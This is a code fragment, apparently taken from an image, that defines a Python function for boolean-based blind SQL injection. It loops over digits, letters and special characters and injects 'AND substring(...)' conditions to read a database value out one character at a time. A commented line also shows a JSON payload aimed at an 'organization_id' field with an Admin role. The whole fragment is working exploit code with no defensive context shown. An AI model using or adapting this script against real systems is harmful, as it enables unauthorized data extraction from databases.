 28
29 def extdata(func):
30     length =  get_length(func)
31     for cursor in range(1,length+1):
32         # start = 126
33         # end = 32
34         start = 58
35         end = 47
36         hit = False
37         for i in range(start, end, -1):
38             inj = f"1676199993+AND+substring({func},{str(cursor)},1)={chr(i)}"
39             # payload = """{"organization_id":"950624' AND substring("""+func+""","""+str(cursor)+""",1)='"""+chr(i)+"""","organization_role":"Admin"}"""
40             if check_condition(inj):
41                 sys.stdout.write(chr(i))
42                 sys.stdout.flush()
43                 hit = True
44                 break
45
46         #new loop for alphabets
47         if hit==False:
48             alpha_lowercase_range = [97,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,117,118,119,120,121,122]
49             alpha_upprcase_range = [65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90] #Mysql is not case sensitive in comparison operations
50             for i in alpha_lowercase_range:
51                 inj = f"1676199993+AND+substring({func},{str(cursor)},1)='{chr(i)}'--"
52                 if check_condition(inj):
53                     sys.stdout.write(chr(i))
54                     sys.stdout.flush()
55                     hit=True
56                     break
57
58         #new loop for special characters
59         if hit==False:
60             special_range = [32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,58,59,60,61,62,63,64,91,92,93,94,95,96,123,124,125,126]
61             for i in special_range:
62                 inj = f"1676199993+AND+substring({func},{str(cursor)},1)='{chr(i)}'--"
63                 if check_condition(inj):
64                     sys.stdout.write(chr(i))
65                     sys.stdout.flush()
66                     break
67
68